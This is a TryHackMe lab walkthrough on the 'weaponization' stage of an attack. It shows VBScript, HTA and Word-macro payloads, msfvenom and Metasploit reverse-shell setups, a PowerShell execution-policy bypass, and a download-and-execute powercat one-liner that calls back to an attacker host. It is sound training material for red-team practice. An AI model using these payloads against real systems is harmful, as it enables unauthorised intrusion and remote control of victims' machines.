THM: Weaponization

Ref:
Task 1 - Introduction
In this room, we will be discussing different techniques used for weaponization.
What is Weaponization

Weaponization is the second stage of the Cyber Kill Chain model. In this stage, the attacker generates and develops their own malicious code using deliverable payloads such as word documents, PDFs, etc. [1]. The weaponization stage aims to use the malicious weapon to exploit the target machine and gain initial access.
Most organizations have Windows OS running, which is going to be a likely target. An organization’s environment policy often blocks downloading and executing .exe files to avoid security violations. Therefore, red teamers rely upon building custom payloads sent via various channels such as phishing campaigns, social engineering, browser or software exploitation, USB, or web methods.

The following graph is an example of weaponization, where a crafted custom PDF or Microsoft Office document is used to deliver a malicious payload. The custom payload is configured to connect back to the command and control environment of the red team infrastructure.
For more information about red team toolkits, please visit the following: a GitHub repository that has it all, including initial access, payload development, delivery methods, and others.
Most organizations block or monitor the execution of .exe files within their controlled environment. For that reason, red teamers rely on executing payloads using other techniques, such as built-in windows scripting technologies. Therefore, this task focuses on various popular and effective scripting techniques, including:
- The Windows Script Host (WSH)
- An HTML Application (HTA)
- Visual Basic Applications (VBA)
- PowerShell (PSH)
Task 2 - Deploy the Windows Machine
In order to follow up along with the task content and apply what is given in this room, you need to start the attached machine by using the green Start Machine button in this task, and wait a few minutes for it to boot up. To access the attached machine, you can either use the split in browser view or connect through the RDP.
If you prefer to connect through the Remote Desktop Protocol (RDP), first make sure you are connected to the VPN. Then an RDP client is required to connect to the attached Windows 10 machine. You can connect using the xfreerdp tool, which is available on the TryHackMe AttackBox.
To connect via xfreerdp use the following command:
Terminal
1
user@machine$ xfreerdp /v:MACHINE_IP /u:thm /p:TryHackM3
The username: thm and the password: TryHackM3
Task 3 - Windows Scripting Host - WSH
Windows Scripting Host (WSH)
Windows scripting host is a built-in Windows administration tool that runs batch files to automate and manage tasks within the operating system.
It is a Windows native engine, cscript.exe (for command-line scripts) and wscript.exe (for UI scripts), which are responsible for executing various Microsoft Visual Basic Scripts (VBScript), including vbs and vbe. For more information about VBScript, please visit here. It is important to note that the VBScript engine on a Windows operating system runs and executes applications with the same level of access and permission as a regular user; therefore, it is useful for the red teamers.

Now let’s write a simple VBScript code to create a windows message box that shows the Welcome to THM message. Make sure to save the following code into a file, for example, hello.vbs.
1
2
3
Dim message
message = "Welcome to THM"
MsgBox message
In the first line, we declared the message variable using Dim. Then we store a string value of Welcome to THM in the message variable. In the next line, we use the MsgBox function to show the content of the variable. For more information about the MsgBox function, please visit here. Then, we use wscript to run and execute the content of hello.vbs. As a result, A Windows message will pop up with the Welcome to THM message.

Now let’s use the VBScript to run executable files. The following vbs code is to invoke the Windows calculator, proof that we can execute .exe files using the Windows native engine (WSH).
1
2
Set shell = WScript.CreateObject("Wscript.Shell")
shell.Run("C:\Windows\System32\calc.exe " & WScript.ScriptFullName),0,True
We create an object of the WScript library using CreateObject to call the execution payload. Then, we utilize the Run method to execute the payload. For this task, we will run the Windows calculator calc.exe.
To execute the vbs file, we can run it using the wscript as follows,
Terminal
1
c:\Windows\System32>wscript c:\Users\thm\Desktop\payload.vbs
We can also run it via cscript as follows,
Terminal
1
c:\Windows\System32>cscript.exe c:\Users\thm\Desktop\payload.vbs
As a result, the Windows calculator will appear on the Desktop.
Another trick. If the VBS files are blacklisted, then we can rename the file to .txt file and run it using wscript as follows,
Terminal
1
c:\Windows\System32>wscript /e:VBScript c:\Users\thm\Desktop\payload.txt
The result will be as exact as executing the vbs files, which run the calc.exe binary.

Task 4 - An HTML Application - HTA
An HTML Application (HTA)
HTA stands for “HTML Application.” It allows you to create a downloadable file that takes all the information regarding how it is displayed and rendered. HTML Applications, also known as HTAs, which are dynamic HTML pages containing JScript and VBScript. The LOLBINS (Living-of-the-land Binaries) tool mshta is used to execute HTA files. It can be executed by itself or automatically from Internet Explorer.
In the following example, we will use an ActiveXObject in our payload as proof of concept to execute cmd.exe. Consider the following HTML code.
1
2
3
4
5
6
7
8
<html>
<body>
<script>
	var c= 'cmd.exe'
	new ActiveXObject('WScript.Shell').Run(c);
</script>
</body>
</html>
Then serve the payload.hta from a web server, this could be done from the attacking machine as follows,
Terminal
1
2
user@machine$ python3 -m http.server 8090
Serving HTTP on 0.0.0.0 port 8090 (http://0.0.0.0:8090/)
On the victim machine, visit the malicious link using Microsoft Edge, http://10.8.232.37:8090/payload.hta. Note that the 10.8.232.37 is the AttackBox’s IP address.


Once we press Run, the payload.hta gets executed, and then it will invoke the cmd.exe. The following figure shows that we have successfully executed the cmd.exe.
HTA Reverse Connection
We can create a reverse shell payload as follows,
Terminal
1
2
3
4
5
6
7
user@machine$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.232.37 LPORT=443 -f hta-psh -o thm.hta
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of hta-psh file: 7692 bytes
Saved as: thm.hta
We use the msfvenom from the Metasploit framework to generate a malicious payload to connect back to the attacking machine. We used the following payload to connect the windows/x64/shell_reverse_tcp to our IP and listening port.
On the attacking machine, we need to listen to the port 443 using nc. Please note this port needs root privileges to open, or you can use different ones.
Once the victim visits the malicious URL and hits run, we get the connection back.
Terminal
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
user@machine$ sudo nc -lvp 443
listening on [any] 443 ...
10.8.232.37: inverse host lookup failed: Unknown host
connect to [10.8.232.37] from (UNKNOWN) [10.10.201.254] 52910
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\thm\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\TempState\Downloads>
pState\Downloads>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet 4:

   Connection-specific DNS Suffix  . : eu-west-1.compute.internal
   Link-local IPv6 Address . . . . . : fe80::fce4:699e:b440:7ff3%2
   IPv4 Address. . . . . . . . . . . : 10.10.201.254
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 10.10.0.1
Malicious HTA via Metasploit
There is another way to generate and serve malicious HTA files using the Metasploit framework. First, run the Metasploit framework using msfconsole -q command. Under the exploit section, there is exploit/windows/misc/hta_server, which requires selecting and setting information such as LHOST, LPORT, SRVHOST, Payload, and finally, executing exploit to run the module.
Terminal
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
msf6 > use exploit/windows/misc/hta_server
msf6 exploit(windows/misc/hta_server) > set LHOST 10.8.232.37
LHOST => 10.8.232.37
msf6 exploit(windows/misc/hta_server) > set LPORT 443
LPORT => 443
msf6 exploit(windows/misc/hta_server) > set SRVHOST 10.8.232.37
SRVHOST => 10.8.232.37
msf6 exploit(windows/misc/hta_server) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/hta_server) >
[*] Started reverse TCP handler on 10.8.232.37:443
[*] Using URL: http://10.8.232.37:8080/TkWV9zkd.hta
[*] Server started.
On the victim machine, once we visit the malicious HTA file that was provided as a URL by Metasploit, we should receive a reverse connection.
Terminal
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
user@machine$ [*] 10.10.201.254    hta_server - Delivering Payload
[*] Sending stage (175174 bytes) to 10.10.201.254
[*] Meterpreter session 1 opened (10.8.232.37:443 -> 10.10.201.254:61629) at 2021-11-16 06:15:46 -0600
msf6 exploit(windows/misc/hta_server) > sessions -i 1
[*] Starting interaction with 1...

meterpreter > sysinfo
Computer        : DESKTOP-1AU6NT4
OS              : Windows 10 (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter > shell
Process 4124 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\app>
Task 5 - Visual Basic for Application - VBA
Visual Basic for Application (VBA)
VBA stands for Visual Basic for Applications, a programming language by Microsoft implemented for Microsoft applications such as Microsoft Word, Excel, PowerPoint, etc. VBA programming allows automating tasks of nearly every keyboard and mouse interaction between a user and Microsoft Office applications.
Macros are Microsoft Office applications that contain embedded code written in a programming language known as Visual Basic for Applications (VBA). It is used to create custom functions to speed up manual tasks by creating automated processes. One of VBA’s features is accessing the Windows Application Programming Interface (API) and other low-level functionality. For more information about VBA, visit here.
In this task, we will discuss the basics of VBA and the ways the adversary uses macros to create malicious Microsoft documents. To follow up along with the content of this task, make sure to deploy the attached Windows machine in Task 2. When it is ready, it will be available through in-browser access.

Now open Microsoft Word 2016 from the Start menu. Once it is opened, we close the product key window since we will use it within the seven-day trial period.

Next, make sure to accept the Microsoft Office license agreement that shows after closing the product key window.
Now create a new blank Microsoft document to create our first macro. The goal is to discuss the basics of the language and show how to run it when a Microsoft Word document gets opened. First, we need to open the Visual Basic Editor by selecting view → macros. The Macros window shows to create our own macro within the document.

In the Macro name section, we choose to name our macro as THM. Note that we need to select from the Macros in list Document1 and finally select create. Next, the Microsoft Visual Basic for Application editor shows where we can write VBA code. Let’s try to show a message box with the following message: Welcome to Weaponization Room!. We can do that using the MsgBox function as follows:
1
2
3
Sub THM()
  MsgBox ("Welcome to Weaponization Room!")
End Sub
Finally, run the macro by F5 or Run → Run Sub/UserForm.
Now in order to execute the VBA code automatically once the document gets opened, we can use built-in functions such as AutoOpen and Document_open. Note that we need to specify the function name that needs to be run once the document opens, which in our case, is the THM function.
1
2
3
4
5
6
7
8
9
10
11
Sub Document_Open()
  THM
End Sub

Sub AutoOpen()
  THM
End Sub

Sub THM()
   MsgBox ("Welcome to Weaponization Room!")
End Sub

It is important to note that to make the macro work, we need to save it in Macro-Enabled format such as .doc and docm. Now let’s save the file as Word 97-2003 Template where the Macro is enabled by going to File → save Document1 and save as type → Word 97-2003 Document and finally, save.
Let’s close the Word document that we saved. If we reopen the document file, Microsoft Word will show a security message indicating that Macros have been disabled and give us the option to enable it. Let’s enable it and move forward to check out the result.

Once we allowed the Enable Content, our macro gets executed as shown,
Now edit the word document and create a macro function that executes a calc.exe or any executable file as proof of concept as follows,
1
2
3
4
5
Sub PoC()
	Dim payload As String
	payload = "calc.exe"
	CreateObject("Wscript.Shell").Run payload,0
End Sub
To explain the code in detail, with Dim payload As String, we declare payload variable as a string using Dim keyword. With payload = “calc.exe” we are specifying the payload name and finally with CreateObject(“Wscript.Shell”).Run payload we create a Windows Scripting Host (WSH) object and run the payload. Note that if you want to rename the function name, then you must include the function name in the AutoOpen() and Document_open() functions too.
Make sure to test your code before saving the document by using the running feature in the editor. Make sure to create AutoOpen() and Document_open() functions before saving the document. Once the code works, now save the file and try to open it again.

It is important to mention that we can combine VBAs with previously covered methods, such as HTAs and WSH. VBAs/macros by themselves do not inherently bypass any detections.
Now let’s create an in-memory meterpreter payload using the Metasploit framework to receive a reverse shell. First, from the AttackBox, we create our meterpreter payload using msfvenom. We need to specify the Payload, LHOST, and LPORT, which match what is in the Metasploit framework. Note that we specify the payload as VBA to use it as a macro.
Terminal
1
2
3
4
5
6
user@AttackBox$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.50.159.15 LPORT=443 -f vba
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of vba file: 2698 bytes
The value of the LHOST in the above terminal is an example of AttackBox’s IP address that we used. In your case, you need to specify the IP address of your AttackBox.
Import to note that one modification needs to be done to make this work. The output will be working on an MS excel sheet. Therefore, change the Workbook_Open() to Document_Open() to make it suitable for MS word documents.
Now copy the output and save it into the macro editor of the MS word document, as we showed previously.
From the attacking machine, run the Metasploit framework and set the listener as follows:
Terminal
1
2
3
4
5
6
7
8
9
10
11
12
user@AttackBox$ msfconsole -q
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.50.159.15
LHOST => 10.50.159.15
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 10.50.159.15:443
Once the malicious MS word document is opened on the victim machine, we should receive a reverse shell.
Terminal
1
2
3
4
5
6
msf5 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 10.50.159.15:443
[*] Sending stage (176195 bytes) to 10.10.215.43
[*] Meterpreter session 1 opened (10.50.159.15:443 -> 10.10.215.43:50209) at 2021-12-13 10:46:05 +0000
meterpreter >
Now replicate and apply what we discussed to get a reverse shell!
Task 6 - PowerShell - PSH
PowerShell (PSH)
PowerShell is an object-oriented programming language executed from the Dynamic Language Runtime (DLR) in .NET with some exceptions for legacy uses. Check out the TryHackMe room, Hacking with PowerShell for more information about PowerShell.
Red teamers rely on PowerShell in performing various activities, including initial access, system enumerations, and many others. Let’s start by creating a straightforward PowerShell script that prints “Welcome to the Weaponization Room!” as follows,
1
Write-Output "Welcome to the Weaponization Room!"
Save the file as thm.ps1. With the Write-Output, we print the message “Welcome to the Weaponization Room!” to the command prompt. Now let’s run it and see the result.
CMD
1
2
3
4
5
6
7
C:\Users\thm\Desktop>powershell -File thm.ps1
File C:\Users\thm\Desktop\thm.ps1 cannot be loaded because running scripts is disabled on this system. For more
information, see about_Execution_Policies at http://go.microsoft.com/fwlink/?LinkID=135170.
    + CategoryInfo          : SecurityError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : UnauthorizedAccess

C:\Users\thm\Desktop>
Execution Policy
PowerShell’s execution policy is a security option to protect the system from running malicious scripts. By default, Microsoft disables executing PowerShell scripts .ps1 for security purposes. The PowerShell execution policy is set to Restricted, which means it permits individual commands but not run any scripts.
You can determine the current PowerShell setting of your Windows as follows,
CMD
1
2
PS C:\Users\thm> Get-ExecutionPolicy
Restricted
We can also easily change the PowerShell execution policy by running:
CMD
1
2
3
4
5
6
7
8
PS C:\Users\thm\Desktop> Set-ExecutionPolicy -Scope CurrentUser RemoteSigned

Execution Policy Change

The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help topic at
http://go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes [A] Yes to All [N] No [L] No to All [S] Suspend [?] Help (default is "N"): A
Bypass Execution Policy
Microsoft provides ways to disable this restriction. One of these ways is by giving an argument option to the PowerShell command to change it to your desired setting. For example, we can change it to bypass policy which means nothing is blocked or restricted. This is useful since that lets us run our own PowerShell scripts.
In order to make sure our PowerShell file gets executed, we need to provide the bypass option in the arguments as follows,
CMD
1
2
C:\Users\thm\Desktop>powershell -ex bypass -File thm.ps1
Welcome to Weaponization Room!
Now, let’s try to get a reverse shell using one of the tools written in PowerShell, which is powercat. On your AttackBox, download it from GitHub and run a webserver to deliver the payload.
Terminal
1
2
3
4
5
6
7
8
user@machine$ git clone https://github.com/besimorhino/powercat.git
Cloning into 'powercat'...
remote: Enumerating objects: 239, done.
remote: Counting objects: 100% (4/4), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 239 (delta 0), reused 2 (delta 0), pack-reused 235
Receiving objects: 100% (239/239), 61.75 KiB | 424.00 KiB/s, done.
Resolving deltas: 100% (72/72), done.
Now, we need to set up a web server on that AttackBox to serve the powercat.ps1 that will be downloaded and executed on the target machine. Next, change the directory to powercat and start listening on a port of your choice. In our case, we will be using port 8080.
Terminal
1
2
3
user@machine$ cd powercat
user@machine$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
On the AttackBox, we need to listen on port 1337 using nc to receive the connection back from the victim.
Terminal
1
user@machine$ nc -lvp 1337
Now, from the victim machine, we download the payload and execute it using PowerShell payload as follows,
Terminal
1
C:\Users\thm\Desktop> powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://ATTACKBOX_IP:8080/powercat.ps1');powercat -c ATTACKBOX_IP -p 1337 -e cmd"
Now that we have executed the command above, the victim machine downloads the powercat.ps1 payload from our web server (on the AttackBox) and then executes it locally on the target using cmd.exe and sends a connection back to the AttackBox that is listening on port 1337. After a couple of seconds, we should receive the connection call back:
Terminal
1
2
3
4
5
6
7
user@machine$ nc -lvp 1337  listening on [any] 1337 ...
10.10.12.53: inverse host lookup failed: Unknown host
connect to [10.8.232.37] from (UNKNOWN) [10.10.12.53] 49804
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Users\thm>
Task 7 - Command And Control - (C2 Or C&C)
This task introduces the basic concept of Command and Control (C2) frameworks used in Red team operations.
What is Command and Control (C2)?
C2 frameworks are post-exploitation frameworks that allow red teamers to collaborate and control compromised machines. C2 is considered one of the most important tools for red teamers during offensive cyber operations. C2 frameworks provide fast and straightforward approaches to:
- Generate various malicious payloads
- Enumerate the compromised machine/networks
- Perform privilege escalation and pivoting
- Lateral movement
- And many others

Some popular C2 frameworks that we’ll briefly highlight are Cobalt Strike, PowerShell Empire, Metasploit. Most of these frameworks aim to support a convenient environment to share and communicate between red team operations once the initial access is gained to a system.
Cobalt Strike
Cobalt Strike is a commercial framework that focuses on Adversary Simulations and Red Team Operations. It is a combination of remote access tools, post-exploitation capabilities, and a unique reporting system. It provides an agent with advanced techniques to establish covert communications and perform various operations, including key-logging, files upload and download, VPN deployment, privilege escalation techniques, mimikatz, port scanning, and the most advanced lateral movements.
PowerShell Empire
PowerShell Empire is an open-source framework that helps red team operators and pen testers collaborate across multiple servers using keys and shared passwords. It is an exploitation framework based on PowerShell and Python agents. PowerShell Empire focuses on client-side and post-exploitation of Windows and Active Directory environment. If you want to learn more about PowerShell Empire, we suggest trying out this room: Empire.
Metasploit
Metasploit is a widely used exploitation framework that offers various techniques and tools to perform hacking easily. It is an open-source framework and is considered one of the primary tools for pentesting and red team operations. Metasploit is one of the tools we use in this room to generate payload for our weaponization stage. If you want to learn more about the Metasploit framework, we suggest checking the Metasploit module.
